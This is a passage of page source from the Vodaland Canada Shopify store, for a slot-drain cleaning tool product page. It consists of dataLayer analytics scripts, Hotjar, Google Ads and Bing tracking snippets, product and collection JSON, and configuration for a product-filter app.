                            $(document).ready(function() {
                                
                                /** DATALAYER: Search Results */
                                
                                var searchPage = new RegExp(__DL__.searchPage, "g");
                                if(document.location.pathname.match(searchPage)){
                                    var search = {
                                        'searchTerm' : __DL__.searchTermQuery,
                                        'pageType'   : "Search",
                                        'event'      : "Search"
                                    };
                                    
                                    dataLayer.push(search);
                                    if(__DL__.debug){
                                        console.log("Search"+" :"+JSON.stringify(search, null, " "));
                                    }
                                }
                                
                                /** DATALAYER: Cart */
                                
                                // stage cart data
                                function mapJSONcartData(){
                                    jQuery.getJSON('/cart.js', function (response) {
                                        // get Json response 
                                        __DL__.cart = response;
                                        var cart = {
                                            'products': __DL__.cart.items.map(function (line_item) {
                                                return {
                                                    'id'       : line_item.id,
                                                    'sku'      : line_item.sku,
                                                    'variant'  : line_item.variant_id,
                                                    'name'     : line_item.title,
                                                    'price'    : (line_item.price/100),
                                                    'quantity' : line_item.quantity
                                                }
                                            }),
                                            'pageType' : 'Cart',
                                            'event'    : 'Cart'     
                                        };
                                        if(cart.products.length > 0){
                                          console.log("Add TO Cart Product Response mapJSONcartData");
                                            dataLayer.push(cart);
                                            if (__DL__.debug) {
                                                console.log("Cart"+" :"+JSON.stringify(cart, null, " "));
                                            }
                                        }
                                    });
                                }
                                
                                viewcartfire = 0;
                                
                                // view cart
                                $(__DL__.viewCart).on('click', function (event) {                                    
                                    if(viewcartfire !== 1){ 
                                        viewcartfire = 1;
                                        // if dynamic cart is TRUE
                                        if (__DL__.dynamicCart) {
                                            cartCheck = setInterval(function () {
                                                // begin check interval
                                                if ($(__DL__.cartVisableSelector).length > 0) {
                                                    // check visible selectors
                                                    clearInterval(cartCheck);
                                                    mapJSONcartData();
                                                    $(__DL__.removeCartTrigger).on('click', function (event) {
                                                        // remove from cart
                                                        var link = $(this).attr("href");
                                                        jQuery.getJSON(link, function (response) {
                                                          console.log("Add TO Cart Product Response viewCart");
                                                            // get Json response 
                                                            __DL__.removeCart = response;
                                                            var removeFromCart = {
                                                                'products': __DL__.removeCart.items.map(function (line_item) {
                                                                    return {
                                                                        'id'       : line_item.id,
                                                                        'sku'      : line_item.sku,
                                                                        'variant'  : line_item.variant_id,
                                                                        'name'     : line_item.title,
                                                                        'price'    : (line_item.price/100),
                                                                        'quantity' : line_item.quantity
                                                                    }
                                                                }),
                                                                'pageType' : 'Remove from Cart',
                                                                'event'    : 'Remove from Cart'         
                                                            };
                                                            dataLayer.push(removeFromCart);
                                                            if (__DL__.debug) {
                                                                console.log("Cart"+" :"+JSON.stringify(removeFromCart, null, " "));
                                                            }
                                                        });
                                                    });
                                                }
                                            }, 500);
                                        }       
                                    }
                                });
                                
                                // add to cart
                                jQuery.getJSON('/cart.js', function (response) {
                                  console.log("Add TO Cart Product Response - add to cart");
                                    // get Json response 
                                    __DL__.cart = response;
                                    var cart = {
                                        'products': __DL__.cart.items.map(function (line_item) {
                                            return {
                                                'id'       : line_item.id,
                                                'sku'      : line_item.sku,
                                                'variant'  : line_item.variant_id,
                                                'name'     : line_item.title,
                                                'price'    : (line_item.price/100),
                                                'quantity' : line_item.quantity
                                            }
                                        })
                                    }
                                    __DL__.cart = cart;
                                    collection_cartIDs = [];
                                    collection_matchIDs = [];
                                    collection_addtocart = [];
                                    for (var i = __DL__.cart.products.length - 1; i >= 0; i--) {
                                        var x = parseFloat(__DL__.cart.products[i].variant);
                                        collection_cartIDs.push(x);
                                    }
                                });
                                
                                function __DL__addtocart(){
                                console.log("Add TO Cart Product Response __DL__addtocart");
                                
                                    
                                    dataLayer.push(product, {
                                        'pageType' : 'Add to Cart',
                                        'event'    : 'Add to Cart'
                                    });
                                    
                                    if (__DL__.debug) {
                                        console.log("Add to Cart"+" :"+JSON.stringify(product, null, " "));
                                    }
                                    
                                    
                                    
                                    // if dynamic cart is TRUE
                                    if (__DL__.dynamicCart) {
                                        console.log("dynamic");
                                        var cartCheck = setInterval(function () {
                                            // begin check interval
                                            if ($(__DL__.cartVisableSelector).length > 0) {
                                                // check visible selectors
                                                clearInterval(cartCheck);
                                                mapJSONcartData();
                                                $(__DL__.removeCartTrigger).on('click', function (event) {
                                                    // remove from cart
                                                    var link = $(this).attr("href");
                                                    jQuery.getJSON(link, function (response) {
                                                        // get Json response 
                                                        __DL__.removeCart = response;
                                                        var removeFromCart = {
                                                            'products': __DL__.removeCart.items.map(function (line_item) {
                                                                return {
                                                                    'id'       : line_item.id,
                                                                    'sku'      : line_item.sku,
                                                                    'variant'  : line_item.variant_id,
                                                                    'name'     : line_item.title,
                                                                    'price'    : (line_item.price/100),
                                                                    'quantity' : line_item.quantity
                                                                }
                                                            }),
                                                            'pageType' : 'Remove from Cart',
                                                            'event'    : 'Remove from Cart'         
                                                        };
                                                        dataLayer.push(removeFromCart);
                                                        if (__DL__.debug) {
                                                            console.log("Cart"+" :"+JSON.stringify(removeFromCart, null, " "));
                                                        }
                                                    });
                                                });
                                            }
                                        }, 500);
                                    }       
                                }
                                
                                $(document).on('click', __DL__.cartTriggers, function() {
                                  console.log("Add TO Cart Product Response __DL__.cartTriggers");
                                    __DL__addtocart();
                                });
                                
                                /** 
                                 * DATALAYER: Newsletter Subscription */
                                __DL__newsletter_fire = 0;
                                $(document).on('click', __DL__.newsletterSelectors, function () {
                                    if(__DL__newsletter_fire !== 1){
                                        __DL__newsletter_fire = 1;
                                        var newsletterCheck = setInterval(function () {
                                            // begin check interval
                                            if ($(__DL__.newsletterSuccess).length > 0) {
                                                // check visible selectors
                                                clearInterval(newsletterCheck);
                                                dataLayer.push({'event': 'Newsletter Subscription'});
                                            }
                                        },500);
                                    }
                                });
                                
                                /** DATALAYER: Wishlist */
                                setTimeout( function(){
                                    
                                    $(__DL__.wishlistSelector).on('click', function () {
                                        dataLayer.push(product,
                                            {'event': 'Add to Wishlist'});
                                            if(__DL__.debug){
                                                console.log("Wishlist"+" :"+JSON.stringify(product, null, " "));
                                            }
                                        });
                                        
                                        if(document.location.pathname == __DL__.wishlistPage){
                                            var __DL__productLinks = $('[href*="product"]');
                                            var __DL__prods        = [];
                                            var __DL__links        = [];
                                            var __DL__count        = 1;
                                            
                                            $(__DL__productLinks).each(function(){
                                                var href = $(this).attr("href");
                                                if(!__DL__links.includes(href)){
                                                    __DL__links.push(href);
                                                    $(this).attr("dataLayer-wishlist-item",__DL__count++);
                                                    jQuery.getJSON(href, function (response) {
                                                        // get Json response 
                                                        __DL__.wishlist = response;
                                                        var wishlistproducts = {
                                                            'id'   : __DL__.wishlist.product.id,
                                                            'name' : __DL__.wishlist.product.title,
                                                        };
                                                        __DL__prods.push(wishlistproducts);
                                                    });
                                                }
                                            });
                                            
                                            dataLayer.push({'products': __DL__prods, 
                                            'pageType' : 'Wishlist',
                                            'event'    : 'Wishlist'});
                                        }
                                        
                                        var __DL__count = 1;
                                        var wishlistDel  = $(__DL__.removeWishlist);
                                        wishlistDel.each(function(){
                                            $(this).attr("dataLayer-wishlist-item-del",__DL__count++);
                                        });
                                        
                                        $(__DL__.removeWishlist).on('click', function(){
                                            console.log('click')
                                            var index = $(this).attr("dataLayer-wishlist-item-del");
                                            var link  = $("[dataLayer-wishlist-item="+index+"]").attr("href");
                                            console.log(index)
                                            console.log(link)
                                            jQuery.getJSON(link, function (response) {
                                                // get Json response 
                                                __DL__.wishlist     = response;
                                                var wishlistproducts = {
                                                    'id'   : __DL__.wishlist.product.id,
                                                    'name' : __DL__.wishlist.product.title,
                                                };
                                                
                                                dataLayer.push({'products': wishlistproducts,
                                                'pageType' : 'Wishlist',
                                                'event'    : 'Wishlist Delete Product'});
                                            });
                                        })
                                    }, 3000);
                                    
                                    /** DATALAYER: CTAs */
                                    $(__DL__.ctaSelectors).on('click', function () {
                                        var ctaCheck = setInterval(function () {
                                            // begin check interval
                                            if ($(__DL__.ctaSuccess).length > 0) {
                                                // check visible selectors
                                                clearInterval(ctaCheck);
                                                dataLayer.push({'event': 'CTA'});
                                            }
                                        },500);
                                    });
                                    
                                    /** DATALAYER: Promo Subscriptions */
                                    $(__DL__.promoSubscriptionsSelectors).on('click', function () {
                                        var ctaCheck = setInterval(function () {
                                            // begin check interval
                                            if ($(__DL__.promoSuccess).length > 0) {
                                                // check visible selectors
                                                clearInterval(ctaCheck);
                                                dataLayer.push({'event': 'Promo Subscription'});
                                            }
                                        },500);
                                    });
                                    
                                }); // document ready
                            }
                        }, 500);
                        </script>

  <!-- Hotjar Tracking Code for https://vodaland.ca/ --> <script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:3068015,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
<script>
    var appEnvironment = 'storelocator-prod';
    var shopHash = 'aa46ba6352db0e90a3b2ef460787291b';
</script>

<script>
    
    
    SCASLShopifyProduct = {id:8043876057339,handle:'slot-cleaning-tool',title:"Slot cleaning tool",variants: [{"id":44324286824699,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SDC40-6.CT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Slot cleaning tool","public_title":null,"options":["Default Title"],"price":5300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"667775046284","requires_selling_plan":false,"selling_plan_allocations":[]}],tags: ["Corrosion-resistant"],collections: [{"id":265273802904,"handle":"4-polymax-trench-drain-accessories","updated_at":"2026-01-21T07:10:30-05:00","published_at":"2021-04-23T13:40:47-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"4\" Plastic trench drain accessories","body_html":"Our 4 inch accessories can be used with all our 4 inch plastic channels. We offer a variety of end caps, outlets, and adapters. If you have any questions, please contact us via chat support, email, or phone.","image":{"created_at":"2022-11-18T10:31:46-05:00","alt":"4\" Plastic trench drain accessories","width":2400,"height":2348,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/4_in_337299ac-5b34-4105-8e34-074e58ff2b8f.png?v=1668785506"}},{"id":232727937176,"handle":"best-selling-collection","title":"Best selling products","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2020-12-18T12:14:48-05:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":238545567896,"handle":"best-selling-products","title":"Best Selling Products","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2021-02-10T12:58:41-05:00","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Best Selling"},{"column":"title","relation":"not_contains","condition":"Best Selling"}],"published_scope":"global"},{"id":265208332440,"handle":"galvanized-steel-slot-drains","updated_at":"2025-12-24T07:12:53-05:00","published_at":"2021-04-22T15:02:19-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Galvanized steel Slot drain","body_html":"\u003cp data-mce-fragment=\"1\"\u003eOur galvanized steel slot drain system has a standard length 3.3 feet. A Galvanized steel slot connects to 4\" Base plastic channel. Depth of a channel is up to your choice: 2\", 3\", 4\", 6\" and 8\". The size of grate opening is 5\/8\" and it widens to fit the channel.  Applications: pools, balconies, porches and everything where you want to avoid standard grating. Perfect for concrete pours, stone, paver, tile.\u003c\/p\u003e","image":{"created_at":"2022-11-18T09:56:57-05:00","alt":"Galvanized steel Slot drain","width":2048,"height":2048,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/Slot_drain-monochrome_copy_fc6dc730-36fb-473f-abc4-720f22f4c058.png?v=1668783417"}},{"id":265276293272,"handle":"mini-slot-drain-system","updated_at":"2026-01-06T07:11:29-05:00","published_at":"2021-04-23T14:31:54-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Mini Slot Drain","body_html":"\u003cp\u003eThis micro channel drain system is designed to be an all-in-one mini slot drain made completely from stainless steel. In buildings where quality, beauty, and functionality are top of mind, it is crucial to have the appropriate drainage solutions that mimic their surroundings. The purpose of a mini or micro channel drain is to act as an effective drainage system that takes up minimal space and looks seamless. Applications for this product include use as a pool micro channel drain, a patio drainage system, or a solution for any other water management issues you may have. For additional information regarding our micro channel drain and other similar products, please reach out to our helpful support staff here at Vodaland!\u003c\/p\u003e","image":{"created_at":"2022-11-18T09:46:00-05:00","alt":"Mini Slot Drain","width":2048,"height":2048,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/Mini_slot_render_4efd6968-54e9-4973-b038-b3119320d02a.png?v=1668782760"}},{"id":232727904408,"handle":"new-collection","title":"New products","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2020-12-18T12:14:47-05:00","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":238545600664,"handle":"newest-products","title":"Newest Products","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2021-02-10T12:58:42-05:00","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Newest"},{"column":"title","relation":"not_contains","condition":"Newest"}],"published_scope":"global"},{"id":265056977048,"handle":"slot-drains","updated_at":"2026-01-06T07:11:29-05:00","published_at":"2021-04-20T10:22:47-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Slot Drains","body_html":"\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eVodaland’s \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eSlot Drains\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e are highly favoured in Canada due to their versatility, cost-effectiveness, and \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eadvantages\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e. \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eSlot drainage systems\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e are a popular alternative to traditional trench drains in both commercial and residential projects, thanks to their capacity to handle heavy loads and nearly invisible drainage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cspan style=\"font-weight: 400;\"\u003eSlot\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e grates differ from traditional grates primarily in the width of the open slot trench drain. Although narrower, linear slot drains still offer a significant volume of water flow. Vodaland provides three main slot drain options: MICRO, STANDARD, and WALL \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eslot drain systems\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e. Additionally, our new Mini \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eSlot Drain\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e product line, an all-in-one channel and slot made entirely of stainless steel, provides an \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eaesthetically appealing\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e solution for \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eslot drain\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e applications.\u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e","image":{"created_at":"2022-11-18T10:10:13-05:00","alt":"Slot trench drains","width":2048,"height":2048,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/Slot_drain-monochrome_copy_723f4367-eeb0-47c0-816d-5000b8e1ef7c.png?v=1668784213"}},{"id":238719008920,"handle":"globofilter-best-selling-products-index","title":"Smart Products Filter Index - Do not delete","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2023-03-02T10:40:56-05:00","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"-9999"}],"published_scope":"global"},{"id":265207316632,"handle":"stainless-steel-slot-drains","updated_at":"2025-12-24T07:12:53-05:00","published_at":"2021-04-22T14:39:14-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Stainless steel Slot drain","body_html":"\u003cp data-mce-fragment=\"1\"\u003eOur slot drain system is made of Stainless Steel and has a standard length 3.3 feet. Our stainless steel slot drains connect to 4\" Base plastic trench drains. Depth of a channel is up to your choice: 2\", 3\", 4\", 6\" and 8\". The size of grate's opening is 5\/8\".  Applications: pools, balconies, porches, patios, and everywhere you want to avoid standard grating. Perfect for concrete pours, stone, paver, tile. Stainless steel has 100 percent chemical and corrosion resistance.\u003c\/p\u003e","image":{"created_at":"2022-11-18T10:22:36-05:00","alt":"Stainless steel Slot drain","width":2048,"height":2048,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/Slot_drain-monochrome_copy_6a98f2e8-a37b-41d6-a3c5-63ebcf6f4473.png?v=1668784956"}}],vendor: "Vodaland",};
</script>



<!-- Global site tag (gtag.js) - Google Ads: 668470602 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-668470602"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-668470602');
</script>






  <script>
  
  gtag('event','view_item', {
   'value': 53.00,
    'items': [{
        'id': 'shopify_CA_8043876057339_44324286824699', 
        'google_business_vertical': 'retail'
      } ]
  });
  
    </script>
  <style>
    .navbar-collapse.collapse.in{display:block!important}
    .tmenu_item_display_header>.tmenu_item_link{line-height: 1.4!important;}
    .faq-wrp .close{color: #000;}
    .faq-wrp .close {
        color: #000;
        position: absolute;
        right: 20px; 
        top: 9px;
        z-index: 999999;
    }
  </style>


<script>
    (function(w,d,t,r,u)
    {
        var f,n,i;
        w[u]=w[u]||[],f=function()
        {
            var o={ti:"211059430", enableAutoSpaTracking: true};
            o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
        },
        n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
        {
            var s=this.readyState;
            s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
        },
        i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
    })
    (window,document,"script","//bat.bing.com/bat.js","uetq");
</script>
    
<!-- BEGIN app block: shopify://apps/smart-filter-search/blocks/app-embed/5cc1944c-3014-4a2a-af40-7d65abc0ef73 --><link href="https://cdn.shopify.com/extensions/019bdedd-4e57-79a0-b131-b44f39813278/smart-product-filters-613/assets/globo.filter.min.js" as="script" rel="preload">
<link rel="preconnect" href="https://filter-x1.globo.io" crossorigin>
<link rel="dns-prefetch" href="https://filter-x1.globo.io"><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdedd-4e57-79a0-b131-b44f39813278/smart-product-filters-613/assets/globo.search.css" media="print" onload="this.media='all'">

<meta id="search_terms_value" content="" />
<!-- BEGIN app snippet: global.variables --><script>
  window.shopCurrency = "CAD";
  window.shopCountry = "CA";
  window.shopLanguageCode = "en";

  window.currentCurrency = "CAD";
  window.currentCountry = "CA";
  window.currentLanguageCode = "en";

  window.shopCustomer = false

  window.useCustomTreeTemplate = true;
  window.useCustomProductTemplate = true;

  window.GloboFilterRequestOrigin = "https://vodaland.ca";
  window.GloboFilterShopifyDomain = "standartpark-dev.myshopify.com";
  window.GloboFilterSFAT = "";
  window.GloboFilterSFApiVersion = "2025-04";
  window.GloboFilterProxyPath = "/apps/globofilters";
  window.GloboFilterRootUrl = "";
  window.GloboFilterTranslation = {"search":{"suggestions":"Suggestions","collections":"Collections","pages":"Pages","product":"Product","products":"Products","view_all":"Search for","not_found":"Sorry, nothing found for"},"filter":{"filter_by":"Filter By","clear_all":"Clear All","view":"View","clear":"Clear","in_stock":"In Stock","out_of_stock":"Out of Stock","ready_to_ship":"Ready to ship"},"sort":{"sort_by":"Sort By","manually":"Featured","availability_in_stock_first":"Availability","best_selling":"Best Selling","alphabetically_a_z":"Alphabetically, A-Z","alphabetically_z_a":"Alphabetically, Z-A","price_low_to_high":"Price, low to high","price_high_to_low":"Price, high to low","date_new_to_old":"Date, new to old","date_old_to_new":"Date, old to new","sale_off":"% Sale off"},"product":{"add_to_cart":"Add to cart","unavailable":"Unavailable","sold_out":"Sold out","sale":"Sale","load_more":"Load more","limit":"Show","search":"Search products","no_results":"No products found"}};
  window.isMultiCurrency =false;
  window.globoEmbedFilterAssetsUrl = 'https://cdn.shopify.com/extensions/019bdedd-4e57-79a0-b131-b44f39813278/smart-product-filters-613/assets/';
  window.assetsUrl = window.globoEmbedFilterAssetsUrl;
  window.GloboMoneyFormat = "${{ amount }}";
</script><!-- END app snippet -->
<script type="text/javascript" hs-ignore data-ccm-injected>
document.getElementsByTagName('html')[0].classList.add('spf-filter-loading', 'spf-has-filter');
window.enabledEmbedFilter = true;
window.sortByRelevance = false;
window.moneyFormat = "${{ amount }}";
window.GloboMoneyWithCurrencyFormat = "${{ amount }} CAD";
window.filesUrl = '//vodaland.ca/cdn/shop/files/';
window.GloboThemesInfo ={"122860372120":{"id":122860372120,"name":"XO ASSETS - DO NOT DELETE","theme_store_id":null,"theme_name":"XO ASSETS - DO NOT DELETE","theme_version":"1.0.0"},"123336032408":{"id":123336032408,"name":"ACF STORAGE THEME - DO NOT DELETE OR RENAME","theme_store_id":null},"136338047227":{"id":136338047227,"name":"vodaland\/optimization\/cu-33835nw","theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"},"136374943995":{"id":136374943995,"name":"vodaland\/live","theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"},"136797290747":{"id":136797290747,"name":"Satnam's Development","theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"},"136818884859":{"id":136818884859,"name":"Satnam's Development Backup 08-06-2023","theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"},"136847229179":{"id":136847229179,"name":"pagespeed vodaland\/live old","theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"},"136854634747":{"id":136854634747,"name":"pagespeed vodaland\/live","theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"},"136864268539":{"id":136864268539,"name":"WC_Rivyo - 4\/7","theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"},"136917156091":{"id":136917156091,"name":"July 31 Backup","theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"},"136927052027":{"id":136927052027,"name":"pagespeed vodaland\/live 05.08.2023","theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"},"137010184443":{"id":137010184443,"name":"September 29 Backup","theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"},"137649717499":{"id":137649717499,"name":"November 4 Backup","theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"},"139114840315":{"id":139114840315,"name":"December Backup","theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"},"139814011131":{"id":139814011131,"name":"pagespeed vodaland\/live 05.08.2023__SCWS_Custom","theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"},"140433948923":{"id":140433948923,"name":"Backup of pagespeed vodaland\/live 05.08.2023","theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"},"141049725179":{"id":141049725179,"name":"SC LIVE COPY (01-04-2024)","theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"},"143037661435":{"id":143037661435,"name":"Product Cap - 06-2024","theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"},"143525839099":{"id":143525839099,"name":"Copy of SC LIVE COPY (01-04-2024) Globo Filter ","theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"},"144967827707":{"id":144967827707,"name":"Live - END CAP - 09-2024","theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"}};



var GloboEmbedFilterConfig = {
api: {filterUrl: "https://filter-x1.globo.io/filter",searchUrl: "https://filter-x1.globo.io/search", url: "https://filter-x1.globo.io"},
shop: {
name: "Vodaland Canada",
url: "https://vodaland.ca",
domain: "standartpark-dev.myshopify.com",
locale: "en",
cur_locale: "en",
predictive_search_url: "/search/suggest",
country_code: "CA",
root_url: "",
cart_url: "/cart",
search_url: "/search",
cart_add_url: "/cart/add",
search_terms_value: "",
product_image: {width: 500, height: 500},
no_image_url: "https://cdn.shopify.com/s/images/themes/product-1.png",
swatches: [],
swatchConfig: {"enable":false},
enableRecommendation: false,
hideOneValue: false,
newUrlStruct: true,
newUrlForSEO: false,redirects: [],
images: {},
settings: {"color_text":"#3a3a3a","color_body_text":"#333232","color_sale_text":"#EA0606","color_button":"#3a3a3a","color_button_text":"#ffffff","color_small_button_text_border":"#3a3a3a","color_text_field_text":"#000000","color_text_field_border":"#cccccc","color_text_field":"#ffffff","color_image_overlay_text":"#ffffff","color_image_overlay":"#685858","image_overlay_opacity":40,"color_borders":"#ebebeb","color_body_bg":"#ffffff","type_header_font":{"error":"json not allowed for this object"},"type_header_base_size":36,"type_base_font":{"error":"json not allowed for this object"},"type_base_size":16,"predictive_search_enabled":true,"predictive_search_show_vendor":true,"predictive_search_show_price":true,"enable_header_icon":false,"my_account_page_heading":"My Account","enable_tab_one":true,"tab_heading_one":"Personal Information","cust_detls_heading_one":"Company","cust_detls_heading_two":"E-Mail","cust_detls_heading_three":"Phone Number","enable_tab_two":true,"tab_heading_two":"Order History","cust_rcnt_ordr_heading":"Your recent order","cust_rcnt_ordr_link_heading":"View Recent Order","cust_ordr_histry":"Order History","enable_tab_three":false,"tab_heading_three":"Place order","search_product_heading":"Add product by name or SKU","faq_popup_heading":"FAQ’s","channel_popup_heading":"Let's figure out how many channels you need.","channel_input_heading":"Total Linear Feet of project? (enter number \u0026 press enter)","channel_result_heading":"Channels needed for your project.","package_heading":"Lets figure out the sq ft of your project.","pkg_input_heading_one":"Length of the installation (enter length, width \u0026 press enter)","pkg_input_heading_two":"Width of the installation (in feet)","pkg_result_heading":"Total Sq Ft","pkg_bottom_heading":"Remember to round up for the sq ft packages. We recommend purchasing 10% overage of your square footage to ensure dimensions are matched.","ggc_heading":"Lets see how many geo grids you will need for your project.","ggc_input_heading_one":"What is the length of your area in ft? (enter length, width \u0026 press enter)","ggc_input_heading_two":"What is the width of your area?","ggc_result_heading":"This is the amount of geo grids needed for your project.","ggc_bottom_heading":"Remember, sometimes its good to add another additional unit to your order if you are making cuts or trims in your installation!","sale_line_one":"SALE","sale_line_two":"","sale_badge_color":"#f47929","oos_line_one":"Backorder","oos_line_two":"","stock_badge_color":"#f47929","share_facebook":false,"share_twitter":false,"share_pinterest":false,"social_linkedin_link":"https:\/\/www.linkedin.com\/company\/standartpark-canada\/","social_twitter_link":"","social_facebook_link":"https:\/\/www.facebook.com\/vodalandcanada\/","social_pinterest_link":"","social_instagram_link":"","social_tumblr_link":"","social_snapchat_link":"","social_youtube_link":"https:\/\/www.youtube.com\/channel\/UC5ZGlyM68SZZCbvDwCFLi6A\/featured","social_vimeo_link":"","favicon":"\/\/vodaland.ca\/cdn\/shop\/files\/Circle_logo.png?v=1649437465","enable_ajax":true,"shipping_calculator":"Disabled","shipping_calculator_heading":"Calculate your delivery options...","shipping_calculator_default_country":"United States","shipping_calculator_submit_button_label":"Calculate","shipping_calculator_submit_button_label_disabled":"Calculating...","checkout_logo_image":"\/\/vodaland.ca\/cdn\/shop\/files\/VodaLand_logo_deskriptor_RGB-EN.png?v=1649437373","checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#b4b4b4","checkout_button_color":"#029e9e","checkout_error_color":"#e22120","enable_tab":true,"customer_layout":"customer_area"},
gridSettings: {"layout":"app","useCustomTemplate":true,"useCustomTreeTemplate":true,"skin":4,"limits":[8,16,24],"productsPerPage":8,"sorts":["stock-descending","best-selling","title-ascending","title-descending","price-ascending","price-descending","created-descending","created-ascending","sale-descending"],"noImageUrl":"https:\/\/cdn.shopify.com\/s\/images\/themes\/product-1.png","imageWidth":"500","imageHeight":"500","imageRatio":100,"imageSize":"500_500","alignment":"left","hideOneValue":false,"elements":["saleLabel","quickview","addToCart","price","review"],"saleLabelClass":" sale-text","saleMode":3,"gridItemClass":"spf-col-xl-3 spf-col-lg-4 spf-col-md-6 spf-col-sm-6 spf-col-6","swatchClass":"","swatchConfig":{"enable":false},"variant_redirect":false,"showSelectedVariantInfo":true},
home_filter: false,
page: "product",
sorts: ["stock-descending","best-selling","title-ascending","title-descending","price-ascending","price-descending","created-descending","created-ascending","sale-descending"],
limits: [8,16,24],
cache: true,
layout: "app",
marketTaxInclusion: false,
priceTaxesIncluded: false,
customerTaxesIncluded: false,
useCustomTemplate: true,
hasQuickviewTemplate: false
},
analytic: {"enableViewProductAnalytic":true,"enableSearchAnalytic":true,"enableFilterAnalytic":true,"enableATCAnalytic":false},
taxes: [],
special_countries: null,
adjustments: false,
year_make_model: {
id: 0,
prefix: "gff_",
heading: "",
showSearchInput: false,
showClearAllBtn: false
},
filter: {
id:0,
prefix: "gf_",
layout: 2,
useThemeFilterCss: false,
sublayout: 1,
showCount: true,
showRefine: true,
refineSettings: {"style":"rounded","positions":["sidebar_mobile","toolbar_desktop","toolbar_mobile"],"color":"#000000","iconColor":"#959595","bgColor":"#E8E8E8"},
isLoadMore: 1,
filter_on_search_page: true
},
search:{
enable: true,
zero_character_suggestion: false,
pages_suggestion: {enable:false,limit:5},
keywords_suggestion: {enable:true,limit:10},
